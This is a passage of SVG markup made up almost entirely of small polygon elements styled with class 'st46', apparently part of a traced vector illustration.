		<polygon class="st46" points="445.4,89.1 445.4,89.1 445.4,89.1 445.4,89 445.4,89 445.4,89 		"/>
		<polygon class="st46" points="445.5,88.6 445.5,88.7 445.4,88.7 445.5,88.7 445.4,88.6 445.5,88.6 445.5,88.6 		"/>
		<polygon class="st46" points="445.7,85.2 445.7,85.1 445.6,85.1 445.6,85.1 445.6,85.1 445.7,85.1 445.7,85.2 		"/>
		<polygon class="st46" points="445.8,84.9 445.8,84.9 445.8,84.9 		"/>
		<polygon class="st46" points="445.8,84.8 445.8,84.8 445.8,84.9 		"/>
		<polygon class="st46" points="445.9,84.9 445.9,84.9 445.9,84.9 		"/>
		<polygon class="st46" points="446,82.7 446,82.7 446,82.7 		"/>
		<polygon class="st46" points="446,84.9 446,84.9 446,84.9 		"/>
		<polygon class="st46" points="446,85 446,84.9 446,84.9 446,85 446,85 		"/>
		<polygon class="st46" points="446.1,85 446.1,85 446.2,85.1 446.2,85.1 		"/>
		<polygon class="st46" points="446.2,85.1 446.2,85.1 446.2,85.1 446.3,85.1 446.3,85.2 		"/>
		<polygon class="st46" points="446.3,85.2 446.3,85.2 446.3,85.2 446.4,85.3 446.4,85.3 		"/>
		<polygon class="st46" points="446.5,85.3 446.4,85.3 446.5,85.3 446.5,85.3 446.6,85.4 446.6,85.4 		"/>
		<polygon class="st46" points="446.7,83.1 446.7,83.1 446.7,83.1 		"/>
		<polygon class="st46" points="446.7,85.4 446.7,85.4 446.7,85.4 		"/>
		<polygon class="st46" points="446.8,85.3 446.7,85.3 446.7,85.3 446.8,85.3 		"/>
		<polygon class="st46" points="446.9,85.2 446.9,85.2 447,85.2 		"/>
		<polygon class="st46" points="446.9,83.3 446.9,83.3 446.9,83.3 		"/>
		<polygon class="st46" points="447,85.4 447,85.4 447,85.4 		"/>
		<polygon class="st46" points="447,85.4 447.1,85.4 447.1,85.5 		"/>
		<polygon class="st46" points="447.1,85.4 447.1,85.4 447.1,85.4 447.2,85.4 		"/>
		<polygon class="st46" points="447.2,85.4 447.2,85.3 447.2,85.3 447.2,85.3 		"/>
		<polygon class="st46" points="447.4,85.4 447.4,85.4 447.3,85.4 447.3,85.4 447.3,85.4 447.4,85.4 447.5,85.4 447.5,85.4 		"/>
		<polygon class="st46" points="447.3,83.8 447.4,83.8 447.4,83.8 		"/>
		<polygon class="st46" points="447.9,85.5 447.8,85.5 447.8,85.5 447.8,85.6 447.7,85.5 447.7,85.5 447.7,85.5 447.8,85.5 
			447.8,85.5 		"/>
		<polygon class="st46" points="448.1,84.9 448.1,85 448.1,85 448.1,84.9 		"/>
		<polygon class="st46" points="448.1,84.9 448.1,84.9 448.1,84.9 448.1,84.9 		"/>
		<polygon class="st46" points="448,84.6 448,84.6 448,84.6 		"/>
		<polygon class="st46" points="448,85.1 448,85.1 448,85 448,85 		"/>
		<polygon class="st46" points="448,85.3 448,85.3 448,85.3 		"/>
		<polygon class="st46" points="448,85.2 448,85.2 448,85.2 		"/>
		<polygon class="st46" points="447.9,85.1 447.9,85 447.9,85 		"/>
		<polygon class="st46" points="447.9,85.4 447.9,85.3 448,85.4 447.9,85.4 447.9,85.4 		"/>
		<polygon class="st46" points="447.8,85.6 447.8,85.6 447.8,85.6 		"/>
		<polygon class="st46" points="447.7,84.5 447.7,84.5 447.7,84.5 		"/>
		<polygon class="st46" points="447.5,84.3 447.4,84.2 447.4,84.2 447.4,84.1 447.4,84 447.4,84 447.4,84 447.4,84 447.4,84.1 
			447.4,84.2 447.5,84.3 447.5,84.3 		"/>
		<polygon class="st46" points="447.4,83.8 447.4,83.9 447.4,83.9 447.4,83.9 447.4,83.9 		"/>
		<polygon class="st46" points="447.4,83.9 447.5,84 447.4,84 447.4,84 		"/>
		<polygon class="st46" points="447.6,83.9 447.6,83.8 447.5,83.8 447.4,83.8 447.5,83.8 447.5,83.8 447.6,83.8 447.6,83.8 		"/>
		<polygon class="st46" points="447.6,85.5 447.5,85.5 447.6,85.5 447.6,85.5 447.7,85.5 447.7,85.5 		"/>
		<polygon class="st46" points="447.7,85.7 447.7,85.7 447.7,85.7 		"/>
		<polygon class="st46" points="447.8,85.8 447.8,85.8 447.8,85.8 447.7,85.7 447.8,85.8 447.9,85.8 447.9,85.9 448,85.9 448,85.9 
					"/>
		<polygon class="st46" points="448,86 448,86 448,86 		"/>
		<polygon class="st46" points="448.1,86.1 448.1,86.2 448.1,86.2 		"/>
		<polygon class="st46" points="448.6,86.6 448.6,86.6 448.6,86.6 		"/>
		<polygon class="st46" points="448.9,86.7 449,86.7 449,86.7 448.9,86.7 448.9,86.7 		"/>
		<polygon class="st46" points="448.9,86.7 448.9,86.7 448.8,86.7 448.8,86.7 		"/>
		<polygon class="st46" points="448.8,86.6 448.8,86.6 448.7,86.6 448.7,86.6 		"/>
		<polygon class="st46" points="448.7,86.5 448.7,86.5 448.7,86.5 		"/>
		<polygon class="st46" points="448.5,86.6 448.5,86.6 448.5,86.6 		"/>
		<polygon class="st46" points="448.3,86.4 448.3,86.4 448.2,86.3 448.2,86.3 		"/>
		<polygon class="st46" points="448.2,86.3 448.2,86.2 448.3,86.2 		"/>
		<polygon class="st46" points="448.1,84.8 448.1,84.7 448.1,84.7 448.1,84.8 		"/>
		<polygon class="st46" points="448.1,84.7 448.1,84.7 448.1,84.7 448.1,84.7 		"/>
		<polygon class="st46" points="448,84.5 448,84.5 447.9,84.5 447.9,84.5 447.9,84.5 		"/>
		<polygon class="st46" points="447.8,84.5 447.8,84.5 447.8,84.5 447.7,84.5 447.7,84.5 		"/>
		<polygon class="st46" points="447.7,84.5 447.7,84.5 447.7,84.4 447.7,84.4 		"/>
		<polygon class="st46" points="447.7,84.4 447.7,84.3 447.7,84.4 		"/>
		<polygon class="st46" points="447.6,83.7 447.6,83.7 447.6,83.7 		"/>
		<polygon class="st46" points="447.6,83.7 447.6,83.7 447.5,83.7 447.6,83.7 		"/>
		<polygon class="st46" points="447.5,83.6 447.5,83.6 447.5,83.6 		"/>
		<polygon class="st46" points="447.5,83.6 447.4,83.6 447.4,83.7 447.4,83.7 447.4,83.6 		"/>
		<polygon class="st46" points="447.1,83.6 447.2,83.7 447.2,83.7 447.3,83.7 447.3,83.7 447.4,83.7 447.3,83.7 447.2,83.7 
			447.2,83.7 447.2,83.7 447.1,83.6 447.1,83.5 		"/>
		<polygon class="st46" points="447,83.5 447,83.5 447,83.5 447,83.5 		"/>
		<polygon class="st46" points="446.9,83.5 447,83.5 446.9,83.4 446.9,83.4 446.9,83.3 446.9,83.4 		"/>
		<polygon class="st46" points="446.9,83.2 446.9,83.2 446.9,83.2 		"/>
		<polygon class="st46" points="446.7,83.1 446.7,83.1 446.7,83.1 446.7,83.1 		"/>
		<polygon class="st46" points="446.6,83 446.6,83 446.6,83 446.5,83 446.5,83 		"/>
		<polygon class="st46" points="446.3,82.9 446.4,83 446.4,83 446.3,82.9 446.3,82.9 		"/>
		<polygon class="st46" points="446.2,82.8 446.2,82.8 446.2,82.8 446.1,82.8 446.1,82.8 		"/>
		<polygon class="st46" points="445.9,82.6 445.9,82.6 445.9,82.6 445.9,82.6 		"/>
		<polygon class="st46" points="445.8,82.4 445.8,82.4 445.8,82.4 445.8,82.5 445.9,82.5 445.9,82.5 445.9,82.5 445.8,82.5 
			445.8,82.4 445.7,82.4 445.7,82.4 445.7,82.4 		"/>
		<polygon class="st46" points="445.5,79 445.5,79 445.5,79 445.6,79 445.5,79 		"/>
		<polygon class="st46" points="445.7,79.3 445.7,79.3 445.6,79.3 445.7,79.3 445.7,79.4 445.7,79.4 		"/>
		<polygon class="st46" points="445.9,79.4 446,79.5 446,79.5 446,79.5 		"/>
		<polygon class="st46" points="446,79.5 446.1,79.6 446.1,79.6 		"/>
		<polygon class="st46" points="446.9,74.5 447,74.5 447,74.6 447,74.5 		"/>
		<polygon class="st46" points="447,74.6 447,74.6 447.1,74.6 447.1,74.6 447.1,74.6 		"/>
		<polygon class="st46" points="447.3,74.6 447.3,74.6 447.3,74.6 		"/>
		<ellipse transform="matrix(0.552 -0.8339 0.8339 0.552 134.4746 409.3973)" class="st46" cx="448.2" cy="79.6" rx="0" ry="0"/>
		<polygon class="st46" points="448.3,79.4 448.3,79.4 448.3,79.4 		"/>
		<polygon class="st46" points="448.5,79.3 448.4,79.3 448.4,79.4 448.4,79.4 448.4,79.4 448.4,79.4 448.4,79.3 448.5,79.3 
			448.6,79.2 448.6,79.3 		"/>
		<polygon class="st46" points="448.6,79.2 448.6,79.2 448.6,79.2 448.6,79.2 		"/>
		<polygon class="st46" points="448.8,78.8 448.7,78.9 448.8,78.9 448.7,79 448.8,78.9 448.8,78.9 448.7,78.8 448.8,78.8 
			448.7,78.7 448.8,78.8 448.8,78.7 448.8,78.8 448.7,78.7 		"/>
		<polygon class="st46" points="448.8,78.7 448.8,78.7 448.9,78.7 		"/>
		<polygon class="st46" points="449,78.8 449,78.8 449,78.8 		"/>
		<polygon class="st46" points="449.3,78.7 449.3,78.7 449.3,78.6 449.4,78.6 449.3,78.6 		"/>
		<polygon class="st46" points="449.4,78.6 449.4,78.6 449.4,78.6 		"/>
		<polygon class="st46" points="449.4,78.8 449.4,78.8 449.4,78.8 		"/>
		<polygon class="st46" points="449.3,75.5 449.3,75.4 449.3,75.5 		"/>
		<polygon class="st46" points="449.3,78.9 449.2,78.9 449.2,78.9 449.3,78.9 		"/>
		<polygon class="st46" points="449.3,75.5 449.3,75.5 449.3,75.5 		"/>
		<polygon class="st46" points="449.4,78.9 449.4,78.9 449.4,78.9 449.5,78.9 449.5,78.9 449.5,78.9 		"/>
		<polygon class="st46" points="449.5,78.9 449.5,78.9 449.5,78.8 449.5,78.8 449.5,78.8 449.5,78.9 		"/>
		<polygon class="st46" points="449.6,78.6 449.5,78.6 449.5,78.6 449.5,78.6 449.6,78.6 449.6,78.6 449.6,78.6 		"/>
		<polygon class="st46" points="450.1,75.7 450.1,75.7 450.1,75.7 		"/>
		<polygon class="st46" points="450.3,76.1 450.3,76.1 450.3,76.2 450.3,76.2 450.3,76.1 		"/>
		<polygon class="st46" points="450.3,78 450.3,78 450.3,77.9 450.2,77.9 450.2,77.8 450.2,77.9 450.3,77.9 450.3,78 		"/>
		<polygon class="st46" points="449.8,78.2 449.8,78.3 449.9,78.4 449.9,78.4 449.8,78.3 449.8,78.2 449.8,78.2 449.8,78.2 		"/>
		<polygon class="st46" points="449.7,77.1 449.6,77.1 449.6,77.1 449.6,77.1 		"/>
		<polygon class="st46" points="449.8,78.4 449.8,78.4 449.8,78.4 		"/>
		<polygon class="st46" points="450.1,77.6 450.1,77.7 450.1,77.7 450.1,77.6 		"/>
		<polygon class="st46" points="450.1,78.2 450.1,78.2 450.1,78.2 450.1,78.2 		"/>
		<polygon class="st46" points="450.2,78.3 450.2,78.3 450.2,78.3 		"/>
		<polygon class="st46" points="450.2,75.9 450.2,75.9 450.2,76 450.2,76 		"/>
		<polygon class="st46" points="450.2,75.6 450.2,75.6 450.2,75.6 		"/>
		<polygon class="st46" points="450.2,75.7 450.2,75.7 450.2,75.7 		"/>
		<polygon class="st46" points="450.1,77.1 450.1,77.1 450.1,77.1 450.1,77.1 		"/>
		<polygon class="st46" points="449.9,76.9 449.8,76.8 449.8,76.9 449.8,76.9 449.8,76.9 449.8,76.8 449.9,76.9 450,76.9 		"/>
		<polygon class="st46" points="449.9,77.4 449.9,77.4 449.9,77.3 449.9,77.4 		"/>
		<polygon class="st46" points="449.8,78.4 449.8,78.4 449.8,78.4 		"/>
		<polygon class="st46" points="449.8,78.1 449.8,78.1 449.9,78.1 449.9,78.1 449.9,78.1 		"/>
		<polygon class="st46" points="450,78.2 450,78.2 450,78.2 		"/>
		<polygon class="st46" points="450.1,78.3 450.1,78.3 450.1,78.3 450.1,78.3 		"/>
		<polygon class="st46" points="450.3,78.4 450.3,78.4 450.2,78.4 450.2,78.3 450.2,78.4 450.2,78.3 450.2,78.3 		"/>
		<polygon class="st46" points="450.3,78.1 450.3,78.1 450.3,78.1 		"/>
		<polygon class="st46" points="450.3,78.1 450.3,78.1 450.3,78.1 		"/>
		<polygon class="st46" points="450.3,77.2 450.4,77.2 450.4,77.2 		"/>
		<polygon class="st46" points="450.4,76.5 450.4,76.5 450.4,76.5 		"/>
		<polygon class="st46" points="450.4,77 450.4,77 450.4,77 		"/>
		<polygon class="st46" points="450.4,76.8 450.4,76.8 450.4,76.7 450.4,76.7 		"/>
		<polygon class="st46" points="450.4,76.4 450.4,76.4 450.4,76.4 		"/>
		<polygon class="st46" points="450.4,77.2 450.4,77.1 450.4,77.2 		"/>
		<polygon class="st46" points="450.4,77 450.4,77 450.4,77 		"/>
		<polygon class="st46" points="450.4,76.9 450.4,76.9 450.4,76.9 		"/>
		<polygon class="st46" points="450.4,76.6 450.4,76.7 450.4,76.6 450.4,76.6 450.4,76.6 450.4,76.6 		"/>
		<polygon class="st46" points="450.4,76.5 450.4,76.4 450.4,76.4 		"/>
		<polygon class="st46" points="450.4,76.4 450.4,76.3 450.4,76.3 450.4,76.3 		"/>
		<ellipse transform="matrix(0.7809 -0.6247 0.6247 0.7809 51.0618 298.0297)" class="st46" cx="450.3" cy="76.2" rx="0" ry="0"/>
		<polygon class="st46" points="450.3,76.1 450.3,76 450.2,76 450.3,76 		"/>
		<polygon class="st46" points="450.2,75.6 450.2,75.6 450.2,75.6 450.2,75.5 		"/>
		<polygon class="st46" points="450.1,75.4 450.2,75.5 450.2,75.5 450.1,75.4 450.1,75.4 450,75.4 		"/>
		<polygon class="st46" points="450,75.4 450,75.4 450,75.3 450,75.3 450,75.3 		"/>
		<polygon class="st46" points="449.9,75.2 450,75.2 450,75.2 449.9,75.2 449.8,75.2 449.9,75.2 		"/>
		<polygon class="st46" points="449.8,75.2 449.8,75.2 449.8,75.2 		"/>
		<polygon class="st46" points="449.7,75.2 449.7,75.2 449.7,75.2 		"/>
		<polygon class="st46" points="449.5,75.3 449.5,75.3 449.5,75.3 		"/>
		<polygon class="st46" points="449.3,75.4 449.3,75.4 449.3,75.4 		"/>
		<polygon class="st46" points="448.7,75.5 448.8,75.5 448.8,75.5 448.9,75.5 449,75.6 449.1,75.5 449.1,75.5 449.2,75.5 
			449.2,75.5 449.2,75.5 449.1,75.6 449.1,75.6 449,75.6 448.9,75.6 448.8,75.5 448.7,75.5 448.7,75.5 		"/>
		<polygon class="st46" points="448.6,75.6 448.6,75.6 448.6,75.5 448.6,75.5 		"/>
		<polygon class="st46" points="448.5,75.4 448.5,75.4 448.5,75.4 		"/>
		<polygon class="st46" points="448.4,75.4 448.5,75.4 448.4,75.4 448.4,75.4 448.4,75.3 		"/>
		<polygon class="st46" points="448.2,75.1 448.3,75.2 448.3,75.2 448.3,75.2 448.2,75.1 448.2,75.1 448.2,75.1 		"/>
		<polygon class="st46" points="448.1,75.1 448.1,75.1 448.1,75.1 		"/>
		<polygon class="st46" points="448.1,75.1 448.1,75.1 448.1,75 448,74.9 448.1,74.9 		"/>
		<polygon class="st46" points="447.9,74.9 447.9,74.9 447.8,74.9 447.8,74.9 		"/>
		<polygon class="st46" points="447.6,74.8 447.7,74.8 447.7,74.8 447.8,74.9 447.7,74.9 447.7,74.8 447.6,74.8 447.5,74.7 		"/>
		<polygon class="st46" points="447.8,65.7 447.8,65.7 447.8,65.7 		"/>
		<polygon class="st46" points="447.8,65.6 447.8,65.6 447.8,65.6 447.9,65.6 447.9,65.6 		"/>
		<polygon class="st46" points="447.9,65.6 447.8,65.5 447.9,65.6 		"/>
		<polygon class="st46" points="448.3,65.2 448.4,65.3 448.4,65.3 448.3,65.2 		"/>
		<polygon class="st46" points="448.4,65.4 448.4,65.4 448.4,65.4 448.4,65.4 		"/>
		<polygon class="st46" points="448.4,65.4 448.5,65.4 448.5,65.4 		"/>
		<polygon class="st46" points="448.5,65.4 448.5,65.3 448.4,65.3 448.4,65.3 448.4,65.3 448.5,65.3 448.5,65.4 		"/>
		<polygon class="st46" points="450.1,65.7 450.1,65.7 450.1,65.7 		"/>
		<polygon class="st46" points="450.4,65.9 450.3,65.8 450.3,65.8 450.4,65.8 		"/>
		<polygon class="st46" points="450.3,65.8 450.2,65.7 450.3,65.8 		"/>
		<polygon class="st46" points="450,65.6 450,65.6 450,65.6 450,65.6 		"/>
		<polygon class="st46" points="449.9,65.6 449.9,65.6 449.9,65.6 449.8,65.5 449.8,65.5 		"/>
		<polygon class="st46" points="449.8,65.5 449.8,65.5 449.7,65.5 449.7,65.5 449.7,65.5 		"/>
		<polygon class="st46" points="449.6,65.5 449.6,65.5 449.6,65.5 		"/>
		<polygon class="st46" points="449.5,65.4 449.4,65.4 449.4,65.3 449.4,65.3 		"/>
		<polygon class="st46" points="449.4,65.3 449.4,65.3 449.3,65.3 449.3,65.3 		"/>
		<polygon class="st46" points="449.1,65.1 449.2,65.2 449.2,65.2 449.1,65.2 449,65.1 		"/>
		<polygon class="st46" points="448.8,65.1 448.8,65.2 448.7,65.2 448.8,65.2 		"/>
		<polygon class="st46" points="448.6,65.2 448.7,65.2 448.6,65.2 448.6,65.2 448.5,65.2 448.6,65.2 		"/>
		<polygon class="st46" points="448.5,65.2 448.5,65.2 448.5,65.2 448.5,65.2 448.4,65.2 448.4,65.2 		"/>
		<polygon class="st46" points="448.3,65.4 448.3,65.4 448.3,65.4 		"/>
		<polygon class="st46" points="448,65.4 448,65.4 448.1,65.4 448.2,65.4 448.1,65.4 448.1,65.4 448,65.4 447.9,65.4 447.9,65.4 		
			"/>
		<polygon class="st46" points="447.8,65.4 447.8,65.5 447.8,65.5 		"/>
		<polygon class="st46" points="447.7,65.6 447.8,65.6 447.7,65.6 		"/>
		<polygon class="st46" points="447.7,65.7 447.8,65.8 447.8,65.8 447.8,65.9 447.8,65.9 447.8,65.8 447.7,65.8 		"/>
		<polygon class="st46" points="445.7,65.7 445.9,65.8 445.7,65.8 445.6,65.8 		"/>
		<polygon class="st46" points="421.1,65.6 421.3,65.6 421.3,65.6 421.3,65.6 421.4,65.6 421.3,65.6 421.1,65.6 421.1,65.6 		"/>
		<polygon class="st46" points="415.3,64.7 415.3,64.7 415.3,64.7 415.3,64.7 		"/>
		<polygon class="st46" points="411.8,78.3 411.8,78.3 411.8,78.2 411.8,78.2 411.8,78.3 		"/>
		<polygon class="st46" points="411.6,78.1 411.6,78.1 411.6,78.1 411.6,78.1 411.5,78.1 		"/>
		<polygon class="st46" points="411.4,78 411.5,78.1 411.5,78.1 411.4,78 411.4,78 411.4,78 		"/>
		<polygon class="st46" points="411.3,78 411.3,78 411.3,78 		"/>
		<polygon class="st46" points="411.3,78 411.2,78 411.2,78 		"/>
		<polygon class="st46" points="411.1,77.9 411.1,78 411,77.9 411,77.9 411,77.9 		"/>
		<polygon class="st46" points="410.9,77.9 410.9,77.9 410.9,77.9 410.9,77.9 		"/>
		<polygon class="st46" points="410.7,77.9 410.7,77.9 410.7,77.9 410.7,77.9 		"/>
		<polygon class="st46" points="410.4,77.8 410.4,77.8 410.4,77.8 410.4,77.8 		"/>
		<polygon class="st46" points="410.2,77.8 410.2,77.8 410.2,77.8 410.2,77.8 		"/>
		<polygon class="st46" points="410.1,77.8 410.1,77.8 410.1,77.8 		"/>
		<polygon class="st46" points="408.9,75.8 408.9,75.7 408.9,75.7 408.9,75.8 		"/>
		<polygon class="st46" points="408.9,75.7 408.9,75.7 408.9,75.7 		"/>
		<ellipse transform="matrix(0.8779 -0.4789 0.4789 0.8779 13.7393 205.0569)" class="st46" cx="409" cy="75.6" rx="0" ry="0"/>
		<polygon class="st46" points="409.2,75.5 409.2,75.5 409.2,75.5 		"/>
		<ellipse transform="matrix(0.3624 -0.932 0.932 0.3624 191.0261 429.5287)" class="st46" cx="409.5" cy="75.1" rx="0" ry="0"/>
		<polygon class="st46" points="409.5,74.9 409.4,75 409.4,74.9 409.5,74.9 		"/>
		<polygon class="st46" points="409.4,74.9 409.3,74.9 409.4,74.9 409.4,74.9 		"/>
		<polygon class="st46" points="409.4,75 409.4,75.1 409.4,75.1 409.4,75.1 409.4,75.1 		"/>
		<polygon class="st46" points="409.4,74.9 409.5,74.9 409.5,74.9 		"/>
		<polygon class="st46" points="409.5,74.7 409.4,74.8 409.4,74.8 409.4,74.8 409.5,74.7 		"/>
		<polygon class="st46" points="409.4,74.8 409.3,74.8 409.3,74.8 409.4,74.8 		"/>
		<polygon class="st46" points="409.4,75.5 409.4,75.5 409.4,75.5 409.4,75.5 409.3,75.5 409.3,75.5 409.3,75.5 409.3,75.5 		"/>
		<polygon class="st46" points="409.5,75.4 409.5,75.4 409.5,75.3 409.5,75.2 409.5,75.2 409.5,75.3 409.5,75.4 		"/>
		<polygon class="st46" points="409.5,74.7 409.5,74.7 409.5,74.6 409.5,74.6 409.5,74.6 		"/>
		<polygon class="st46" points="409.5,74.6 409.5,74.5 409.5,74.5 		"/>
		<polygon class="st46" points="409.4,74.5 409.4,74.5 409.3,74.5 409.4,74.5 		"/>
		<polygon class="st46" points="409.3,74.5 409.3,74.5 409.3,74.5 409.3,74.5 		"/>
		<polygon class="st46" points="409.1,74.4 409.1,74.5 409.1,74.5 409.1,74.4 409,74.4 		"/>
		<polygon class="st46" points="409.1,75.5 409.1,75.5 409.1,75.5 		"/>
		<polygon class="st46" points="409.1,75.5 409.1,75.6 409,75.6 		"/>
		<polygon class="st46" points="408.9,74.4 408.9,74.4 408.9,74.4 		"/>
		<ellipse transform="matrix(0.91 -0.4147 0.4147 0.91 5.9786 176.1147)" class="st46" cx="408.6" cy="74.3" rx="0" ry="0"/>
		<polygon class="st46" points="408.5,74.3 408.5,74.3 408.5,74.4 408.5,74.3 408.5,74.3 		"/>
		<polygon class="st46" points="408.4,74.3 408.4,74.3 408.4,74.3 408.4,74.2 408.4,74.2 		"/>
		<polygon class="st46" points="408.2,74.1 408.2,74.1 408.2,74.1 408.2,74.1 		"/>
		<polygon class="st46" points="407.9,74.2 407.9,74.2 407.8,74.2 407.8,74.1 		"/>
		<polygon class="st46" points="407.7,74.1 407.7,74.1 407.7,74.1 		"/>
		<polygon class="st46" points="407.5,74.1 407.5,74.1 407.6,74.1 407.6,74.1 407.6,74.1 407.5,74.1 407.5,74.1 407.4,74.1 
			407.4,74 407.4,74.1 		"/>
		<polygon class="st46" points="407.3,73.9 407.4,74 407.4,74 407.4,74 407.4,74 407.3,74 407.4,73.9 407.3,73.9 407.3,73.9 		"/>
		<polygon class="st46" points="407.2,73.8 407.2,73.8 407.2,73.7 407.2,73.7 		"/>
		<polygon class="st46" points="407.2,73.7 407.2,73.7 407.1,73.7 		"/>
		<polygon class="st46" points="407,73.7 407,73.7 407,73.7 407,73.7 407,73.7 		"/>
		<polygon class="st46" points="406.7,73.5 406.8,73.5 406.8,73.5 406.8,73.6 406.8,73.6 406.7,73.5 		"/>
		<polygon class="st46" points="406.8,73.3 406.8,73.4 406.7,73.4 406.8,73.4 406.7,73.3 406.8,73.3 		"/>
		<polygon class="st46" points="406.7,73.3 406.7,73.3 406.7,73.3 406.6,73.3 406.6,73.2 		"/>
		<polygon class="st46" points="406.5,73.1 406.5,73.1 406.5,73.1 406.5,73.1 		"/>
		<polygon class="st46" points="406.5,73.1 406.4,73.1 406.4,73.1 		"/>
		<polygon class="st46" points="406.3,73.1 406.3,73.1 406.3,73.1 406.2,73.1 406.2,73.1 		"/>
		<polygon class="st46" points="406.1,73.1 406.1,73.1 406.1,73.1 406.1,73.1 406,73.1 406,73.1 406,73.1 		"/>
		<polygon class="st46" points="404.5,78.5 404.5,78.5 404.5,78.5 404.6,78.5 404.6,78.5 404.5,78.5 		"/>
		<polygon class="st46" points="404.5,77.5 404.4,77.5 404.5,77.5 404.6,77.5 404.6,77.5 404.6,77.5 		"/>
		<polygon class="st46" points="404.2,77.5 404.2,77.5 404.3,77.5 		"/>
		<polygon class="st46" points="404.2,78.7 404.2,78.7 404.2,78.7 404.2,78.7 404.2,78.7 		"/>
		<polygon class="st46" points="402.3,78.4 402.4,78.5 402.4,78.5 402.4,78.4 		"/>
		<polygon class="st46" points="401.7,77.1 401.7,77.1 401.8,77.1 401.9,77.1 401.9,77.1 401.9,77.1 		"/>
		<polygon class="st46" points="401.5,76.7 401.5,76.7 401.5,76.8 		"/>
		<polygon class="st46" points="399.8,76.3 399.8,76.3 399.8,76.3 		"/>
		<polygon class="st46" points="395.5,77.2 395.5,77.2 395.5,77.2 		"/>
		<polygon class="st46" points="395.3,73.2 395.3,73.2 395.3,73.2 		"/>
		<polygon class="st46" points="395.4,73.1 395.3,73.2 395.3,73.2 		"/>
		<polygon class="st46" points="395.3,73.3 395.3,73.3 395.3,73.3 		"/>
		<polygon class="st46" points="398.3,72.7 398.3,72.7 398.4,72.7 		"/>
		<polygon class="st46" points="398.5,73 398.5,73 398.5,73 398.5,73 		"/>
		<polygon class="st46" points="398.5,73.8 398.5,73.8 398.5,73.8 398.5,73.8 398.5,73.8 398.5,73.8 398.5,73.8 		"/>
		<polygon class="st46" points="398.6,73.4 398.6,73.5 398.5,73.3 398.6,73.3 398.6,73.3 		"/>
		<polygon class="st46" points="402.4,71 402.4,70.9 402.5,71 402.4,71 402.3,71 402.3,71 402.3,71 		"/>
		<polygon class="st46" points="403.5,70.2 403.4,70.2 403.4,70.2 403.5,70.2 		"/>
		<polygon class="st46" points="403.4,70.1 403.3,70 403.3,70 403.4,70.1 403.4,70.1 403.4,70.1 		"/>
		<polygon class="st46" points="403.3,70.4 403.3,70.3 403.3,70.4 403.4,70.4 403.4,70.4 403.5,70.4 403.5,70.4 403.4,70.4 
			403.4,70.4 403.3,70.4 403.2,70.4 		"/>
		<polygon class="st46" points="403.3,69.9 403.3,70 403.3,70 403.3,69.9 		"/>
		<polygon class="st46" points="403.5,70.6 403.5,70.6 403.5,70.6 403.5,70.7 403.5,70.7 403.5,70.6 		"/>
		<polygon class="st46" points="403.5,70.7 403.5,70.7 403.5,70.7 		"/>
		<polygon class="st46" points="403.8,71 403.8,71.1 403.8,71.1 403.8,71.1 403.8,71.1 403.7,71.1 403.7,71.2 403.7,71.1 
			403.7,71.1 403.8,71.1 		"/>
		<polygon class="st46" points="404.1,73.4 404.1,73.5 404.1,73.5 		"/>
		<polygon class="st46" points="404.2,67.6 404.3,67.6 404.2,67.6 		"/>
		<polygon class="st46" points="404.2,68 404.2,68 404.2,68 		"/>
		<polygon class="st46" points="404.3,67.9 404.3,67.8 404.3,67.8 404.3,67.8 404.3,67.9 404.3,67.9 404.3,67.9 		"/>
		<polygon class="st46" points="404.3,71.3 404.3,71.3 404.3,71.3 		"/>
		<polygon class="st46" points="405,71.5 404.9,71.5 404.9,71.5 405,71.5 		"/>
		<polygon class="st46" points="405.2,71.9 405.1,71.9 405.2,71.9 		"/>
		<polygon class="st46" points="405.2,73.5 405.2,73.5 405.2,73.5 405.3,73.6 405.2,73.5 405.2,73.5 		"/>
		<polygon class="st46" points="405.3,73.6 405.3,73.6 405.2,73.6 		"/>
		<polygon class="st46" points="405,73.5 405,73.5 405,73.5 		"/>
		<polygon class="st46" points="405.1,73.5 405.1,73.6 405.2,73.6 		"/>
		<polygon class="st46" points="405,71.7 405,71.7 405,71.7 		"/>
		<polygon class="st46" points="405,71.8 405,71.8 405,71.8 		"/>
		<polygon class="st46" points="404.9,73.5 404.9,73.5 404.8,73.5 404.9,73.5 		"/>
		<polygon class="st46" points="402.2,78.3 402.3,78.3 402.2,78.3 		"/>
		<polygon class="st46" points="402.5,77.5 402.5,77.5 402.5,77.5 402.5,77.5 		"/>
		
			<rect x="402.4" y="78" transform="matrix(0.9997 -2.458273e-02 2.458273e-02 0.9997 -1.7953 9.9172)" class="st46" width="0" height="0"/>
		<polygon class="st46" points="402.4,78 402.4,78 402.4,78 		"/>
		<polygon class="st46" points="402.3,78.2 402.3,78.3 402.3,78.3 		"/>
		<polygon class="st46" points="402.3,77.8 402.3,77.8 402.4,77.8 		"/>
		<polygon class="st46" points="402.4,77.8 402.4,77.8 402.4,77.8 402.4,77.8 		"/>
		<polygon class="st46" points="402.5,77.9 402.5,77.9 402.5,77.9 		"/>
		<polygon class="st46" points="402.5,77.5 402.4,77.4 402.4,77.5 402.3,77.5 402.3,77.6 402.3,77.7 402.3,77.7 402.3,77.6 
			402.3,77.6 402.3,77.5 402.3,77.5 402.4,77.5 402.4,77.4 402.3,77.4 402.3,77.4 402.3,77.4 402.4,77.4 402.5,77.5 402.5,77.5 		
			"/>
		<polygon class="st46" points="402.4,77.3 402.3,77.3 402.3,77.2 402.4,77.2 		"/>
		<polygon class="st46" points="402.3,77.3 402.3,77.3 402.3,77.3 		"/>
		<polygon class="st46" points="402.3,77.2 402.2,77.2 402.3,77.2 402.3,77.2 402.4,77.2 402.4,77.2 		"/>
		<polygon class="st46" points="402.4,78.1 402.4,78.1 402.4,78.1 402.4,78.1 		"/>
		<polygon class="st46" points="402.5,77.6 402.5,77.6 402.5,77.6 		"/>
		<polygon class="st46" points="402.9,71.2 402.9,71.2 402.9,71.2 		"/>
		<polygon class="st46" points="403.5,73.3 403.4,73.3 403.5,73.3 403.5,73.3 		"/>
		<polygon class="st46" points="403.2,71.6 403.2,71.6 403.2,71.6 403.2,71.6 		"/>
		<polygon class="st46" points="403.4,73.3 403.3,73.3 403.3,73.3 403.4,73.3 		"/>
		<polygon class="st46" points="403.2,71.5 403.2,71.5 403.2,71.5 403.2,71.5 		"/>
		<polygon class="st46" points="402.6,73.9 402.6,73.9 402.6,74 402.6,74 402.6,74 402.6,73.9 		"/>
		<polygon class="st46" points="402.6,74.1 402.6,74.1 402.6,74.1 402.6,74.1 		"/>
		<polygon class="st46" points="402.6,73.3 402.6,73.4 402.5,73.4 402.5,73.4 402.6,73.3 		"/>
		<polygon class="st46" points="402.6,73.3 402.6,73.3 402.6,73.3 		"/>
